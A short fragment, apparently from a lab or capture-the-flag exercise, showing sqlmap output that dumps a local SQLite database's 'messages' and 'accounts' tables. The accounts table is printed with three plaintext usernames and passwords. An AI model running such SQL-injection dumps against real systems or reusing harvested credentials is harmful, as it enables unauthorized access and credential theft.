 [22:41:06] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/home/kali/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_mast
erdb/messages.csv'
[22:41:06] [INFO] fetching columns for table 'accounts'
[22:41:06] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[3 entries]
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
| qqqq                   | qqqq     |
+------------------------+----------+